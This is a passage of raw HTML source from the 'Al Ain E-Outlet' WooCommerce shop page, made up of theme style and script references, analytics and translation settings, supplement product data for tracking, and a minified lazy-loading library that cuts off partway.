tches-style-4-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-4.min.css","wd-woo-mod-widget-checkboxes-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-mod-widget-checkboxes.min.css","wd-shop-filter-area-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-active-filters-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css","wd-product-loop-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-mod-quantity-overlap-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-mod-more-description-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-categories-loop-default-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-sticky-loader-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-mfp-popup-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-product-labels-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-widget-collapse-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-section-title-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-info-box-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-text-block-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-mc4wp-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-social-icons-styles-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-scroll-top-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-shop-off-canvas-sidebar-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/opt-shop-off-canvas-sidebar.min.css","wd-mod-sticky-sidebar-opener-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"}</script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/5b751e67854536b53fd91c96ff557865.js?ver=414b1" id="woodmart-theme-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/25122a89504b8d1da34709653913e2b6.js?ver=f0a9b" id="wd-woocommerce-notices-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/0da3c5ef9f0d99c8d884e7d7696a87a6.js?ver=1e86c" id="wd-ajax-filters-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/5df02a08ef4b2834616d37c3fd89b527.js?ver=a6fa4" id="wd-sort-by-widget-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/be0625520432f1aa59eff80c3edc5be2.js?ver=823ed" id="wd-shop-page-init-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/74fd570047c4ad4ba3e1b029569b68cc.js?ver=f6eb4" id="wd-click-on-scroll-btn-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/d8c5ec81f046c1ce33312e8afdee322b.js?ver=72ce5" id="wd-back-history-js"></script> <script type="text/javascript" id="jetpack-stats-js-before">/*  */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212750915\",\"post\":\"0\",\"tz\":\"4\",\"srv\":\"alaineoutlet.com\",\"arch_results\":\"5\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "212750915", "0" ]);
//# sourceURL=jetpack-stats-js-before
/*  */</script> <script type="text/javascript" src="https://stats.wp.com/e-202501.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/75adda33d3df7c4e6f9d5350ee86c3d3.js?ver=f27c5" id="wd-header-builder-js"></script> <script type="text/javascript" id="gt_widget_script_39770240-js-before">/*  */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['39770240'] = {"default_language":"en","languages":["ar","en"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-39770240","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_39770240-js-before
/*  */</script><script src="https://alaineoutlet.com/wp-content/plugins/gtranslate/js/fc.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/shop/" data-gt-orig-domain="alaineoutlet.com" data-gt-widget-id="39770240" defer></script><script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/a7e7afc97faf5996d22b042d604b55d4.js?ver=f462c" id="wd-menu-offsets-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/3b2a844fbd3fd6b6f815f49a636ee523.js?ver=dfdd5" id="wd-menu-setup-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/64d6ec9b72c62ab20455aaafbaedcffe.js?ver=556c4" id="wd-autocomplete-library-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/909d07099aa27db0978c99baf0b4006f.js?ver=2fa07" id="wd-ajax-search-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/e17c6736bbe77726039c69fde6eb4da0.js?ver=2e853" id="wd-clear-search-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/8fcb3e82db8a765edda26770b33ed750.js?ver=0363d" id="wd-simple-dropdown-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/0d64ca4e10d52385268b68bfc56bda75.js?ver=9af24" id="wd-login-sidebar-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/90dd5b69348f1af7cba7268d0d0d9f28.js?ver=f1712" id="wd-wishlist-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/a4613473f0738fbe77d97cf14e7345b4.js?ver=91009" id="wd-compare-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/15c67c4d2289a882800046bae000c498.js?ver=196af" id="wd-on-remove-from-cart-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/97881687953b00fc9996bfba73066b88.js?ver=08ad6" id="wd-header-categories-menu-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/70386568ed6790d3df200ad243663a14.js?ver=495b6" id="elementor-webpack-runtime-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/7d4d6df62cb66f1227f39a3e70e3895a.js?ver=a2099" id="elementor-frontend-modules-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/291f618128348536349a3e0957cb9c13.js?ver=b9c13" id="jquery-ui-core-js"></script> <script data-optimized="1" type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.0","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"landing-pages":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/alaineoutlet.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/alaineoutlet.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/alaineoutlet.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1ab00f939d"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Shop - Al Ain E-Outlet","excerpt":"<p>This is where you can browse products in this store.<\/p>\n"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.0","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"landing-pages":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/alaineoutlet.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/alaineoutlet.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/alaineoutlet.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1ab00f939d"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Shop - Al Ain E-Outlet","excerpt":"<p>This is where you can browse products in this store.<\/p>\n"}}</script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/10da6ed97b2ca34ff04b7fee77965bbd.js?ver=18dbc" id="elementor-frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/274bdd7627297e5c0fbf98c43a0ec20e.js?ver=fb4ae" id="wd-swiper-library-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/4cab16d5b9f26dcfdf3227c7efef9063.js?ver=a6dc8" id="wd-swiper-carousel-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/2b184bde9bd8a9b64303d4a5c1a19a13.js?ver=19a13" id="imagesloaded-js"></script> <script type="text/javascript" id="gt_widget_script_66695616-js-before">/*  */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['66695616'] = {"default_language":"en","languages":["ar","en"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-66695616","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_66695616-js-before
/*  */</script><script src="https://alaineoutlet.com/wp-content/plugins/gtranslate/js/fc.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/shop/" data-gt-orig-domain="alaineoutlet.com" data-gt-widget-id="66695616" defer></script><script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/11b328ee3f187a215313f99904243308.js?ver=537d8" id="wd-categories-menu-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/41b12e7fbb5ac0dcfd2630666e5ddb2f.js?ver=ddb2f" id="jquery-ui-mouse-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/bc3bbb9ecdac4c3760953ea1a89b1e9a.js?ver=b1e9a" id="jquery-ui-slider-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/9eb86f96dd901057c665697588e4c2da.js?ver=4c2da" id="wc-jquery-ui-touchpunch-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/59738d01dde6daa29785e2cafa23f7c7.js?ver=3f7c7" id="wc-accounting-js"></script> <script data-optimized="1" type="text/javascript" id="wc-price-slider-js-extra">var woocommerce_price_slider_params={"currency_format_num_decimals":"0","currency_format_symbol":"AED","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s\u00a0%v"}</script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/daaf021a91e799e0d72473e083271518.js?ver=71518" id="wc-price-slider-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/5a1ba09919828bae528db19289588685.js?ver=e6409" id="wd-woocommerce-price-slider-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/3b0516999bbbdff8d0287c17eafc652c.js?ver=fbc38" id="wd-hidden-sidebar-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/15b145f81e2aa124b2bc2b6fd2b6edc8.js?ver=4d085" id="wd-filters-area-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/f6567a05be3fddac40d7a6d14f21f2e7.js?ver=c4749" id="wd-quick-shop-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/9f066000042880a8fca79c30b3198b08.js?ver=db7ef" id="wd-swatches-variations-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/e412c4f98b134534873656c457a05698.js?ver=d65ac" id="wd-add-to-cart-all-types-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/de859a904692156d45801f221b7e5277.js?ver=26a5e" id="wd-product-hover-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/926fa4273aff08f3a176155f8f2b92bf.js?ver=48802" id="wd-product-more-description-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/b7e85f0baf90d99e3bbfa7361012e5b1.js?ver=5e70a" id="wd-btns-tooltips-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/ed75c5519e8b97cde9f2bf0673715e0e.js?ver=75f53" id="wd-tooltips-library-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/e875f5b26aeb62fcc0b96f514f7e18b9.js?ver=8cb61" id="wd-action-after-add-to-cart-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/7973531c8c2c3e2b549ab6da3519edce.js?ver=0199c" id="wd-magnific-library-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/5a2c128ea687e7b0c73d4cf5d38a92c7.js?ver=0d64e" id="wd-product-images-gallery-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/a43a10b3a5dd6dd259ccf5569cb58e93.js?ver=cb999" id="wd-quick-view-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/64a75b01ca648686e9049ec8c142f347.js?ver=b3e74" id="wd-woocommerce-quantity-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/27099921daae2ef448db3510b40eacac.js?ver=924d1" id="wd-variations-price-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/722d41c418f3a251c82d528e9a895292.js?ver=33f0b" id="wd-widget-collapse-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/8e5c0e04fea62a0246907b67c18b7197.js?ver=61886" id="wd-scroll-top-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/ebdc0fb4fb64ba51a7e09ae4f6a03ace.js?ver=f0686" id="wd-mobile-navigation-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/7b93ab5e9057732c7e0793aea540182a.js?ver=10524" id="wd-cart-widget-js"></script> <script data-optimized="1" type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_688f9a76083de04e139b410f89755474","fragment_name":"wc_fragments_688f9a76083de04e139b410f89755474","request_timeout":"5000"}</script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/f9033b9c8f0ed97d3ef276007c964d86.js?ver=64d86" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" defer src="https://alaineoutlet.com/wp-content/litespeed/js/d46f21381b0b2944c1f16130ae8d5ab3.js?ver=82871" id="mc4wp-forms-api-js"></script> <script type="text/javascript" id="gla-gtag-events-js-extra">/*  */
var glaGtagData = {"currency_minor_unit":"2","products":{"31404":{"name":"Marnys Artrohelp Forte for Healthy Joints 10 ml x 20 Vials","price":196},"20644":{"name":"Marnys Exotique 20 Vials x 11 ml","price":250},"32251":{"name":"Marnys Ginseng with Lecithin 1000 mg 30 s","price":99.9899999999999948840923025272786617279052734375},"31434":{"name":"Marnys Omega 3 125 ml","price":50},"31697":{"name":"Marnys Omega 3-6-7-9 Liquid 125 ml","price":50}}};
//# sourceURL=gla-gtag-events-js-extra
/*  */</script> <script type="text/javascript" src="https://alaineoutlet.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/91393f028d9822398b2cf4ac28d7722b.js?ver=2ea84" id="wd-sticky-sidebar-btn-js"></script>  <script data-optimized="1" type="text/javascript">jQuery(function($){fbq('set','agent','woocommerce_6-10.4.3-3.5.15','3328161520791134');fbq('track','PageView',{"source":"woocommerce_6","version":"10.4.3","pluginVersion":"3.5.15","user_data":{}},{"eventID":"f6731f5f-b1a6-41fa-9941-58e238839851"})})</script> <script data-optimized="1" type="text/javascript">(function(){window.wcAnalytics=window.wcAnalytics||{};const wcAnalytics=window.wcAnalytics;wcAnalytics.assets_url='https://alaineoutlet.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';wcAnalytics.trackEndpoint='https://alaineoutlet.com/wp-json/woocommerce-analytics/v1/track';wcAnalytics.commonProps={"blog_id":212750915,"store_id":"8d0aa1bf-aa90-4b1f-925c-635ce8f640f6","ui":null,"url":"https://alaineoutlet.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"AED","timezone":"Asia/Dubai","is_guest":1};wcAnalytics.eventQueue=[];wcAnalytics.features={ch:!1,sessionTracking:!1,proxy:!1,};wcAnalytics.breadcrumbs=["Shop"];wcAnalytics.pages={isAccountPage:!1,isCart:!1,}})()</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in 